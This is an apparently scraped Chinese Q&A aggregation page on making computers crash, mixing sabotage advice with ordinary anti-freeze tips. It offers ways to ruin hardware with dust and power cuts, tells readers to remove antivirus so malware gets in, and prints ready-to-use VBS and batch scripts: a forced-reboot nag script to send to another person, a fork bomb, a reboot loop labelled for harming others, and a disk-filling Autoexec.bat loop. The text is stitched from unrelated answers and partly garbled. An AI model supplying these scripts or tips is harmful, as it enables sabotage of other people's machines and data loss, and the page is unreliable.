怎么把电脑系统整崩溃,如何让电脑系统崩溃文件恢复不了
1.怎样能让电脑系统瘫痪

对于你的问题可以从硬件和软件,两个方面下手。
1 硬件
台式机: 打开电脑主机箱盖板(断电的前提,不然坏掉的会很快)每天向里面撒上一点灰尘,包括主机箱的电源 显卡CPU风扇等 需要扇热的地方,然后通电 长时间运行电脑,这样可以减少你电脑硬件本身的扇热,久而久之,你电脑 就会慢慢的坏掉
笔记本: 方法类似,但是不要打开背板(打开背板需要专业工具),仔细查看 背面和侧面会看到扇热孔,在断电的情况下,每天向里面弄些灰尘,久而久之,你电脑也会慢慢的坏掉
对于台式机和笔记本还可以采用系统正在运行时 突然断电的方法,来让电脑慢慢崩溃,这个方法使用后,当再次开机的时候,会出现自检程序,按任意键可以跳过,久而久之,你的硬盘就会出现故障,会让你的电脑慢慢崩溃。
2 软件
首先,卸载你电脑上面一切的安全防护和杀毒软件(注:最好把你QQ网银等等都卸载了以免丢失出现不必要的损失),然后 大量浏览非正规网站(例如动作片,你懂得!),下载或者点击相关网站上的链接,让你电脑中毒,慢慢的系统就会崩溃坏掉
以上的回答,除非是你本人真的不差钱,不然不建议使用!
怎样能让电脑系统瘫痪
问题一:怎么样可以让电脑死机,而且不能开机。加急 你可以设置一个自动关机的小命令来控制你的电脑,对于电脑新手来说是非常好用的。
新建一个文本文档,打开,输入“shutdown -s”(中间有空格),然后保存关闭,随便保存到哪,重命名文件 *.bat (前面叫什么都可以,后缀名必须是bat!),会提示你确实更改么,点确定,完成。
如果操作正确的话,你可以双击一下那个文件,就会弹出这个窗口,不过你最好先别点,因为你还没学会怎么解除呀~~~
我们来让它自动运行。
点开始→程序→启动,双击“启动”会弹出窗口,把刚才那个 *.bat 文件剪切进去,然后关闭窗口就可以。
这样,这个文件就会在电脑进去windows的时候自动运行,并在30秒后自动关机了。
P.S.:如果有防御软件一定要记住让他通过这个操作,要不然就失效啦!
解除方法:
这个方法是运用windows自带的shutdown命令来实现的,你要熟记shutdown命令的全拼。具体的接触方法是:当你看到这个窗口后,迅速按组合键 win+R (win键就是空格键左面再左面的那个小窗口键),然后在弹出的“运行”窗口里打入 “shutdown -a ”(中间有空格,不含引号),然后回车,就可以解除自动关机了!
问题二:如何让对方电脑死机 你把下面的代码发给他,用记事本保存成.vbs格式,嘿嘿
on error resume next
dim WSHshellA
set WSHshellA = wscript.createobject(wscript.shell)
WSHshellA.run cmd.exe /c shutdown -r -t 60 -c 说TX是猪我也是猪,速度,不然关你机 ,0 ,true
dim a
do while(a TX是猪我也是猪)
a = inputbox (说TX是猪我也是猪,就不关机,快点,说 TX是猪我也是猪 ,说不说,不说,8000,7000)
msgbox chr(13) + chr(13) + chr(13) + a,0,MsgBox
loop
msgbox chr(13) + chr(13) + chr(13) + 你看,事实证明一切了
dim WSHshell
set WSHshell = wscript.createobject(wscript.shell)
WSHshell.run cmd.exe /c shutdown -a,0 ,true
msgbox chr(13) + chr(13) + chr(13) + 正义的力量是不会被摧毁的..嘿嘿
问题三:怎么可以把电脑搞死机? 那要看这个电脑配置如何,如果跟我家的电脑,只要我一打开Oracle然后开个大程序就死机了。
如果配置好点的可以这样玩,开一个2K9,把所有效果打到最大,然后会很卡,你在里面模拟一场比赛,就是进去比赛后把手柄移到中间,让他们两队自己打,之后出来挂一个QQ,开一个迅雷,进迅雷的高清区,看个变形金刚之类的,估计四核的电脑也会很卡。。。
问题四:怎样让别人的电脑死机 弄个恶搞程序,恶搞到什么程度你自己在网上下载相应的就行。比如给你来个简单的,如果你想要对方电脑自动执行此软件的话将其它拉到开机启动项就行,解决办法是在安全模式下删除开机启动,方法:新建一个文本文档,随意取名都行,将下边命令行复制进去保存,然后将扩展名.txt改为.bat就行了:
第一个:让别人内存OVER(逼他重启)
@echo off
start cmd
%0
就这3行了
第二个:让对方重启指定次数(害人专用)
@echo off
if not exist c:\1.txt echo. >c:\1.txt & goto err1
if not exist c:\2.txt echo. >c:\2.txt & goto err1 if not exist c:\3.txt echo. >c:\3.txt & goto err1
if not exist c:\4.txt echo. >c:\4.txt & goto err1
if not exist c:\5.txt echo. >c:\5.txt & goto err1
goto err2
:err1
shutdown -s -t 0
:err2
上面可以让对方电脑重启5次后不在重启
问题五:怎么样才能让电脑永远不死机? 电脑死机问题: 希望可以帮到你: 注意以下问题可以解决避免大部分电脑死机或“假死”的现象: 1、在同一个硬盘上安装太多的操作系统会引起系统死机。 2、CPU、显示卡等配件不要超频过高,要注意温度,否则,在启动或运行时会莫名其妙地重启或死机。 3、在更换电脑配件时,一定要插好,因为配件接触不良会引起系统死机。 4、BIOS设置要恰当,虽然建议将BIOS设置为最优,但所谓最优并不是最好的,有时最优的设置反倒会引起启动或者运行死机。 5、最好配备稳压电源,以免电压不稳引起死机。 6、如果有条件的话,加装一个UPS,使电脑在停电后不会造成死机。 7、对来历不明的软盘和光盘,不要轻易使用,对E-mail中所附的软件,要用瑞星等杀毒软件检查后再使用,以免传染病毒后,使系统死机。 8、在应用软件未正常结束时,别关闭电源,否则会造成系统文件损坏或丢失,引起自动启动或者运行中死机。对于Windows98/2000/NT等系统来说,这点非常重要。 9、在安装应用软件当中,若出现提示对话框“是否覆盖文件”,最好选择不要覆盖。因为通常当前系统文件是最好的,不能根据时间的先后来决定覆盖文件(除非你对文件的时间很在意)。 10、在卸载软件时,不要删除共享文件,因为某些共享文件可能被系统或者其他程序使用,一旦删除这些文件,会使应用软件无法启动而死机,或者出现系统运行死机。 11、设置硬件设备时,最好检查有无保留中断号(IRQ),不要让其他设备使用该中断号,否则引起IRQ冲突,从而引起系统死机。 12、在加载某些软件时,要注意先后次序,由于有些软件编程不规范,在运行是不能排在第一,而要放在最后运行,这样才不会引起系统管理的混乱。 13、在运行大型应用软件时(如OFFICE 2000),不要在运行状态下退出以前运行的程序,否则会引起整个Windows98系统的崩溃 。 14、在内存较小的情况下(如4MB-16MB),最好不要运行占用内存较大的应用程序,否则在运行时容易出现死机。建议在运行这些程序时应及时保存当前正在使用的文件。 15、对于系统文件或重要文件,最好使用隐含属性,这样才不致于因误操作而删除或者覆盖这些文件。 16、修改硬盘主引导记录时,最好先保存原来的记录,防止因修改失败而无法恢复原来挠才讨饕 技锹肌? 17、最好少用软件的测试版,因为测试版在某方面不够稳定,在使用后会使系统无法启动。 18、在Windows95/98中尽量不要运行16位应用程序,因为16位的应用程序会与Windows中的32位应用程序产生冲突,从而引起死机或无法启动。 19、在升级BIOS之前,应确定所升级的BIOS版本,同时应先保存一下原先的版本,以免升级错误而使系统无法启动。 20、尽量不要使用盗版的软件,因为这些软件里隐藏着大量病毒,一旦执行,会自动修改你的系统,使系统在运行中出现死机。若有使用,请于事先杀毒以防万一。 21、在机箱中,可能蕴藏了大量的灰尘,灰尘若接触了配件的电路,会使系统不稳定或死机。 22、在执行磁盘碎片整理的时后,不要运行大型应用软件,否则引起死机。 23、用杀毒软件检查硬盘期间,不要运行其它的应用程序,以防止系统死机。 24、在上网的时候,不要一次打开太多的浏览窗口,导致资源不足,引起死机。 25、在关闭计算机的时候,不要直接使用机箱中的电源按钮,因为直接使用电源按钮会引起文件的丢失,使下次不能正常启动,从而造成系统死机。
问题六:怎么无痕迹让电脑死机 1,当遇到ipad死机,开不了机,没有任何反应时,此时可以尝试将电源和主屏Home键同时按住,保持在10秒以上。看能不能强制重启。2,如果强制重新启动成功的话,随后可以在屏上看到一个苹果标志。重新启动成功以后,就可以正常使用了。3,当然有时候可能是因为没电了,导致自动关机,不管怎么操作,都开不了机,当遇到这种情况时,请先将iPad接入电源充电器。4,如果是因为没电自动关机的话,此时在屏幕上会出现一个电池图标。5,另外iPad的电池要充到5%以上才可以正常开机,如果电量极低的话,请先让它充电,再开机。6,上面的方法都无效的话,有可能是苹果硬件故障,建议送修到苹果授权售后服务店进行检测。
问题七:有什么办法让电脑死机或卡死又不破坏电脑 最简单的方法,结束桌面进程就好了。首先关闭桌面所有的应用程序,然后Ctrl+Alt+Del调出任务管理器,选择进程里的explorer.exe,单击结束即可。这时电脑只显示你的桌面背景,除此之外没有其他任何东西。不管按什么键都没反应。出现假死现象。恢复的时候:Ctrl+Shift+Esc调出任务管理器,选择新建任务,输入explorer.exe回车,就又恢复到你的桌面了。
问题八:怎么样把自己的电脑弄死机 打开C盘根目录下的Autoexec.bat文件(如果不存在,可以自行建立),然后将其中的内容全部删除,输入下面两行命令:
@cd>>notepad
@%0
然后保存就可以。解释一下上面的命令:
“@”符号表示在DOS下不显示后面的命令,这样就可以把危险指令掩藏起来,来个神不知鬼不觉。“cd>>notepad’就是把当前的目录拷贝成一个名为notepad的文件,“>>”表示保存到,和“>”不同的是,“>>”会将保存结果加到文件的最后,而“>”是覆盖的意思。所以,用“>>”的结果就是保存的文件越来越大!“%0”的意思是不断地重复上面一条指令,其结果就是名为notepad的文件会越来越大,直到填满整个硬盘,此时,电脑就只有死机一条路可以走。如果重启电脑,只会看到;Starting MS-DOS...之后就会死机,而且期间会不接受任何指令。要去掉这条“魔咒”,只要用软盘启动电脑,或跳过Autoexec.bat文件的执行,再把上面的指令去掉就行。
问题九:电脑死机的时候,怎样才能让它快速恢复过来啊? 希望可以帮到你:注意以下问题可以解决避免大部分电脑死机或“假死”的现象:1、在同一个硬盘上安装太多的操作系统会引起系统死机。最好重装前用PQ先格式化干净再装.2、CPU、显示卡等配件不要超频过高,要注意温度,否则,在启动或运行时会莫名其妙地重启或死机。一般不要随便超频。3、在更换电脑配件时,一定要插好,因为配件接触不良会引起系统死机。4、BIOS设置要恰当,有时因突然断电等原因引起bios混乱,可通过放电或恢复出厂设置。5、夏天晚上一般是用电高峰,电压不稳容易引起死机,最好配备稳压电源。6、对来历不明的软盘和光盘,不要轻易使用,对E-mail中所附的软件,要用瑞星等杀毒软件检查后再使用,以免传染病毒后,使系统死机。7、在应用软件未正常结束时,别关闭电源,否则会造成系统文件损坏或丢失,引起自动启动或者运行中死机。对于Windows98/2000/NT等系统来说,这点非常重要。8、在安装应用软件当中,若出现提示对话框“是否覆盖文件”,最好选择不要覆盖。因为通常当前系统文件是最好的,不能根据时间的先后来决定覆盖文件(除非你对文件的时间很在意)。9、在运行大型应用软件时(如OFFICE 2000),不要在运行状态下退出以前运行的程序,否则会引起整个系统的崩溃。10、在内存较小的情况下,最好不要运行占用内存较大的应用程序,否则在运行时容易出现死机。建议在运行这些程序时应及时保存当前正在使用的文件。11、对于系统文件或重要文件,最好使用隐含属性,这样才不致于因误操作而删除或者覆盖这些文件。12、最好少用软件的测试版,因为测试版在某方面不够稳定,在使用后会使系统无法启动。可使用一些低版本但比较稳定的。13、尽量不要下载使用来历不明的软件,因为这些软件里隐藏着大量病毒,一旦执行,会自动修改你的系统,使系统在运行中出现死机。若有使用,请于事先杀毒以防万一。14、在机箱中,可能蕴藏了大量的灰尘,灰尘若接触了配件的电路,会使系统不稳定或死机。经常给机箱、电源、风扇等配件清尘。15、在执行磁盘碎片整理的时后,不要运行大型应用软件,否则引起死机。16、用杀毒软件检查硬盘期间,不要运行其它的应用程序,以防止系统死机。17、在上网的时候,不要一次打开太多的浏览窗口,导致资源不足,引起死机。可考虑使用一些占资源较少的浏览器。
问题十:电脑死机之后怎么让他自动重启 系统死锁时自动重启 单击开始/运行,键入regedit并回车,打开注册表编辑器,找到并展开hkey_local_machine\System\CurrentControlSet\CrashControl分支,在右侧窗口中找到AutoReboot键,将其Dword数值数据修改为1,退出注册表编辑器并重新启动一次计算机,以后系统死机时就会自动重启。 资源管理器崩溃时自动重启 在资源管理器崩溃比如桌面图标,任务栏无示显示,鼠标消失,不能使用Alt+Tab组合键切换窗口等时,让计算机自动重启的方法是打开注册表编辑器,依次情节hkey_local_machine\Software\Microsoft\Windows Nt\CurrentVersion\Winlogon分支,在右侧窗口找到AutoRestartshell(如果没有新那建一个)键,将其Dword数值数据修改为1,重新启动计算机设置即生效。
方法如下,此方法不会对电脑硬件造成故障:
1、打开电脑,按win+R键进入运行窗口,输入cmd,敲击回车。
2、然后就打开了cmd命令提示符窗口。
3、在cmd命令提示符内输入“taskkill ?/f /t /im system”,敲击回车。
4、然后电脑就瘫痪了。
声明:本站所有文章资源内容,如无特殊说明或标注,均为采集网络资源。如若本站内容侵犯了原著者的合法权益,可联系本站删除。